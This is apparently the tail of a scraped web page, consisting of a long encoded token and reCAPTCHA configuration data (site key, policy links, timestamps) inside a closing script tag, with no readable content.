pcKfwo8kSlrClsKrw7TCh8KqAiBmw6bDg8KFN2bDv8O/worCuMOMw7HChsOjw59Ww6vCiMKTbcKxR8KBKiPDiXvCsMKJeDTCscOOwoXDjcO5NUxAM0AAw6tNwp91w5ZDwrINV0bDkXDCjSTDhU9wXcO7DXsNwq0Jw4DDiirCicKrwoxYcsOkEhjDgkTCkMK2c3rCu03CjQEaQcOadFUGYA/DpcOLw6AHwqYQVsOuw5XCm2fDgsKGw7chwr/[base64]/CsMKVU8O6wrfCsmTDtsKoUMKMVcK7w6tpw5/[base64]/Cs0vCqEwENArDpQfDnMK3w7HDpcKVw7nCtVd4wo7Dq17Dq8ODw4HDoXtnw65HLMOdw4fCiUIywpDDqsKAw6pewpfDum/[base64]/DksOfAsKFwowOw5ZHw7vDjsOUw5omwoTDucOAw4ZBw43CusOswrbCmcKVw41xFE/DvMO0DMOawpDDolI2wqfClkgjw7YFwoFDJMK0w41Dw7Rww4LDjTUHwrnDhMOsVGHCgycTMCQow79RL8KCQyExw7hvw4nDhcOiL8KmYMO+ShDDhsKyOTLCo8OvI1YhBcOYw7HDoS7DiUhkHMKLPG/CrcKcQC4uUsORw6PDrMO4LBJ8wqLDsUTDlMK1wobDksOiw7wUw7XCozYuwqlVwqg+wp47dDHDssKDw7gxw6JxAX5Rw7gKFcKTw5HDnCJWZsOobMKSEsOjwr/CisOuB8K/ccKPw6bCh37Dq1/DpxfCisKWwpvCuMK1YVPDkE1AcsKawrLCkEgGZx9cOGxOfsKnwqh9DEMeFEg/w70Sw6xQwq5ZKsOxw7tuDcKVwpYtwprCncOiMltSJBzCpQ9/w5XCisKZLWIEwo5mDsOhwpfChn3DsmYhw50AT8OhR8K5CBTDjx3DhMONwpTDg8K0fD8cAlBBw4wZw7kIw6vDucKEOE/[base64]/DrVoWwpTDi1BcwplawoXCqHTDkiMmLTvDucOWez3DuChZwp7DgiTCnsKAVsK9AFlcw5LDtxHCtFMFw6TCqsO/CMKQE8OjwpHDsMODXU5cE03Cl8OzIRnDnsKzM8Kef8K6TCHCpnE/[base64]/DmMOOw65kfsK0O8K4w5XDnnLCpMK/wqwsP8KwcEsgw7Ejw51YEMO8PzUlw6w2H8K0ScOjdyrCjH1eZ8OuKEPCrDZHF8O5ZMO2wpZ9KMO+FsOWdMOaw4kNdzZUSADCslDCtDDDrE5rUwDDgsKkwpjCoMO6BC/DpyXCn8KHwq/DjxTDnsKIw6JdRFzCgH1ua2/CucKrKUZMw7PDt8KmQnkzR8KRTTLDrMKuQTjDrcKBwqsmCV1ATcOpF8KSTzUtGwLDh1/CuycNw7vDjsOSwo9kUV3CpwlEScKcw6rCgW/CklLCgsKZacKvwrUHO8KYOHZdw6FhG8OlEB1qwrjDhmI2OkBzw6zCpGIxwoYfw7MxJ1QMesK/wqZOw4NrDcO3w5gYPsOCKcKVDSnDlMO0Zgtrw4fCjcO8fwYIIBDDs8Ohw5p5BT4Zw5kRwoDDrMKKWcOZw4EXw6XDiXHDicKIwoDDicKuQ8OLfMKmw4LCgMKNasK1ZsKKwpfDgXrDhFfCsUB3Iy/Ct8OHwqnCjTzCksOhw5YBw5bCuFQmw7jDtBAxUsKQUVvDj2LDvyLDuDjCuMOgw5U6TcOvScK/HcKnE8O1wovDiMK3w5Rbw5pZw5p+Xk/DrUDDv8K5ScOyw4cuw7rDh13Dr8KfX0ozPcKRPsKTJW7CpcOSNDskP8OYwp5cPBDDgUtrw5gYacKeN28Pw6vDkUjDlMOVwp1zHcO5wo/CkF8gw6h+d8O1MjLCn0XDmnEXSSXCrMO4w5fDkz8eR14NM8Krw6EywpJgwq3CtVgXC1zChB/DtcONdgbDqMKwwrMuwocnwrAcwr8ZZsK7Yk53UsOmw7fCg1QWwrzDnsO4wrszaMKbYsKQw5wuwqPCkQ3DgcKsw5/DnsONwptgwo/DucOhNzsKw5/[base64]/bMOvw7LDhAUWWcKPw4BQZ8K7w7LDqD/DtC7Ctl4CKMKuwpM0wpdpwpF+cwTDrsOuTlowG8KFYU0pwqA+JXXClMKkwoE0QcO2wrMzwq/[base64]/CrcOtNcOyR8K9EcOEw57CmRXDpG55wovCh2xxDjFYwr8gVk0mwpPCjEjCqsKfA8OIc8ONc8OLwpvCnMKPeMOswqrCpsKPfsOFw7TCg8KOKx3DpxPDj0HClQpIfiQKwqjDknDCo8Ozw5/[base64]/[base64]/DkGbDgcOAUMKKfcOIw6vCnVTCscKyQyY0LkzCjcKBWQ0qGnAHJMK8w6PCjhfCkDTCmk0YwqF/wr3Doi7DlzEcccKow77DrG/[base64]/[base64]/Dg8Kow77DlV7CmhNlw48oEcOdQXfCoMOoC8OyJTDDrj9Yw5vCl2rCpcOXw4TCpABaNjPDosKywoRjL8KCwrNfw5rDqiDDnEkWw65AwqYkwq7DkXVZw4I1aMKGXzweZybDm8OjbDXCpMOiw6Nbwopxw5HClsO/w6U+KsO+w4k5VGvDtMKzw647wqMicsOpwoobA8KxwobDhk3DjGvCt8OrwpRQdVV3w6VyfcKQMGRZwp8JMsKUwobCuWlBGMKofsKZJsKOFcOyDQ7DkXvDhcK0X8O9D09Iw4VQIj/DgcKLwrY8fMKDKcKtw7zDnR7Cuz3DnyhiIMK7FMKPwqvDrFPChQ52dCrDrDw/w61vwqpkw6LCqk3Ch8OFPxXDvsOpwoN+EMKNwrLDskTCoMKwwoNTw6lnWcKmIcOqMcKnbcKBH8OjQ37CtE7DncOew4/Dvj7ChxITw6YlDHLDrMKlw7DDkMOyQhXDgAPDoMKVw7vDpV9wWsK+wrFyw5/DuQzDlcKWwqs6wpE3eUnDmgoafRbDqMOfbcOXNMKCw67DqB0OW8OzwoYlw4zComkfXsOXwqwawq/[base64]/[base64]/[base64]/BMKQwrJ7wpMjC3DCkcKqwqwIwrPDq2PCpm9pPnHDhsO+NSYqwoYpw6tMV37Drh/DpcKxw44Pw67Dm0YTwrYzw5lQZWHCu8KYw4MOw4Msw5d2w79+wo9QwpcgMRk3w57DuiHDkcK/[base64]/[base64]/Cjz3Dh8O8Zy8ZW8OdRyQZwqRwZmPDu1ILdFrCoMOOw6giY2LCv3bCh0rDuAYhw6cRw7PDnMKfw4PCnsO2w6XDs2fCoMK7H2zDvMOpBcKbw5UgPcKmQ8Oew6kyw4ELIQPDiiDDhnN5Y8OJLjbCgDTDiVEGeyRbw48hw5ZvwrMQw7fDokTDm8KDw7tQXsKdex/[base64]/CuQ1iQcKYXwzDjFjCp0YDw6czTcO5UsOuw4XCpTjDm0weLcOxwrJFfcOnw4DDmMKRwrsjCTwLwpPCgMOsPQgyVWLCv1A+MMOdT8KTfm4Jw6TDpBrDosKndsOYQcK5O8O3FMKRJ8OLwqJwwpdpCkfDjiM7PX/DqgXDjhYTwqEDD2pPVCJAHxbCvsKfRMO/GMObw77DhjrCqQTCqsOAwovDqVdRw6jCr8Ocw4onIMOaNcOSwpPDoW/CtQrDu2w7RsKUM0zCvAksH8Kyw4lBw6xmXsOpPQwbwonCuxVacBoCw7jDhsKFB2vCk8O3wqjDqMOFw4E/OVt+wrDCuMOhwoJkPsK1wqTDh8K/[base64]/HMOICTRhwpwGw7xfE8OGwoFkfg/[base64]/DqUl1YcKwOsK5YMKUD8KRw75QEcKtC1M9wpxKDcOdw5LDjhxfBFs7ZgZmw4vDucK7w68JbMKtFBQLVBhTIcKWBWQBGwVrGihKwoopHMKtw5Uuw6PCl8OpwrlwRw9XfMKkw5V4w6DDn8OpQcOwbcOnw4rDjsK/AVckwrvCocKCKcK4QcK5wq/[base64]/aUbCnMO/wozCrDnCqRvChMOxOsKdw6oFwpvCk3QoJAoSwq/CpVbCmsO3w7vDk1VRwq4Hw4kZMcOGwpPCr8OvK8KRwoB2w4NWw5opZRV7WCPDj0zDg2rDn8OgEMKDLAQvwq9EGMOjKAlxwqTDgcKyXkvCrcKkRFBvfsOBXsKDKmfDlE8uw5dHFnrDpgQuKzfCkMOyF8KGw4rCmF9zw7kSwoNPwozDjSBYwpzDjsO/[base64]/[base64]/[base64]/DncOcf8K+wqTCpAzDjGU/w7DDpThUUQRYE3HDqSE5J8ODZiPDtMKhwotKSD5twpQlwo5JOH/[base64]/DuW8Hw5DCq8KKw5zCg8K3woJZaz3CkMK9wptiMcO0w4HDgVPDhcOiwrzDoVlob8O0wpY4A8KMworCsD5VO03Ds2QVw5XDuMKvw6svWhLClC9ew5fDo3ILCFjDvWtLTMOtw6NHDsOePHUswojCvMOzw7jCnsOVw6HDqC/Dp8OLwonDj3zDr8OXwrDCmMKBw6wFND3DhcKmw4fDp8O/filrD0LDkcOjw6wKQsOPccOjw5RMesKtw4U4wqPCucOlw7fDrMKGw5PCoVvDiBvChXXDrsOeWcK2QMO3dsOYwrfDhsO5BSbCiktvw6A9wrg0wqnCrcKdwpgqwqbCt3Noa1B8w6ATw5TCoi7CpVFtw6bCnAVqdlTDiFMFwqLCpyrChsOjGkw/OMORwrLDssK7w7wcbcKhw6zDhWjCtA/DlwMbwqd0NAEew782wosrw5VwJMKwWmLDhsOhdFLDrCnDqVnDjcKAGns1w6nCvsKTXhzCgsOfSsKfwoQFeMOKw6IuGF58Qhc/wo7CosOtbsKnw7XCjMOZccOfw45RLcOeLG3CrXnDknDCpsKRwp7CqDIHwodtDMKZLcKGMMKaOMOpUzbChcO9w5k6MDrDswFuw5HClzNhw5VhfF9gw5gxwp9kw47Cg8OGTMKxTxYnw647DMKGwrDDhcO4b3XDqXo6w5pgw6PDu8OMQ2rDtcOoY2vDn8KpwqbCtsOsw7/CrMOea8OKJnnDtMKTCsOiwqM5Q0PCicOuwpB/VcK0wonDkBcJXcOoW8K+wrrDs8K4ESHCjcK6N8KMw5TDvRPCtgjDt8OhMwEpwqvDrMOZbSIIw6FKwq4iIMO5wq1Rb8KywpPDsBfCgAAkL8KHw6HCrQJLw4rCiBpIw5Rmw78rw4UDKn3DnwHClGXDm8ONVsOWEcKyw4rDj8Kuwqc/[base64]/w6fCqsKkF8KGwr5kw4zCkMO/An4hJ8KlC8OAwqfChFLCgMKkw7LCusOXGMO8wozDlsKZOyvCrcKWIMOhwq8dJD0CKMORw61eBcOSwo3CpQzDjcKeSCTCkHTDrcONHMOhw6PCvcKowpYFw7UlwrAIw6IWw4bCmHVUwqzDn8OHST5hwpwxwpl/[base64]/CrcO8D2LDoFHCkUJQKcOfZMKLM0ZwEiLDtVdkw6IvwoHCqk4cwqRsw7c/Pk7Dg8KNwpTChMOsa8OfTMOPL3jCs1vCiGXDvcKEAHLDhMKoDxovwqDCkHTCuMK6wpvDshLCjSkswrRCZMKYa1sZwqguGwrCpMK+w71NwogpWgHDlkVrwrBzw4XDmkXCocKAw6B/E0/[base64]/FiDDhB1fwqAPRMKiCMOLahjCpAV7WQQXw6/[base64]/Dj3PDj8Otw5jCkRU6w6o9w77DisOEwr3Csnd3IinDinrDj8KwOMKkZxBfFBA0bsKYwo5XwqfCjWQKw5V/woJWGkF7w7QlIgXCkmnDph9hwoQLw7/CucO5cMK9DVkZwrjCrsKVEgNhwoMPw7dySQfDscObw5ATQcO+wo/DiTlQF8OewrzDpntcwqJoVcO3X2rDkHnCk8OWw7t8w7HCqMKHwpzCgsK/NlLDtsKewpEpGcOUwpDDr38nwr0NOwcSwqRew7fDoMODai8aw49uw6/[base64]/DqXzDsiFpwojDmsKYRw3DvQMTE8O1wrzCrnLDncOFw4dywqBfIEcvPVxpw77Cj8KVwpgdGibDiwLDnsOIw4LDvSrDusOYHz/DhcK7G8OeQMKzwq3DugzCp8KUwpzDrCTDm8KMw5/DqsOZwqlUwrF0OcOWaDXDnMK5wqDCqT/[base64]/[base64]/TFAnw4jDvyogDMKNZ2nDksOgZXbDiiPCuMOew7xlw5fCnsOgwqcsfMKAwqMpwrjCpiDChsO2wo4ZTcKdeBDDrMOKSh9lwolMA0PClMKKw5LDnsKIwrZcRcKmJnhxw6cKw6p5w5jDiUI8MsOkwozDpcOvw7nCucKGwrzDrg08wrzCjcO5w5YhFMO/[base64]/CuCzCmQw5w5BXw5HCu8K+w7VgQULCg2V0w5QPwrfDvcKFXUY/woDCuUYyPSw8w7LDkcKESsOsw4bDrMOHwqnCocO4wpRwwqsDDA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZCDh0oknOYnNOTUkstx5znbIn7J4u5r9ZMbArDPm+jU\\u003d\x22,1,0,null,1,1769066518333,0,0,[139,11,147,57],null,[34,9,61,124,33],\x22RC-udQkqHYb3_Dj4A\x22,null,null,null,null,null,\x220dAFcWeA7n_ldYROB14gkvBBhMbQ5svQ15qcm4X8n4OgTq_W_IhDMB5ihPyUzPht3Kg5s12xTMny1c55ntQIDVcru5oFIxMd3_lQ\x22,1769149318416]");
    </script></body></html>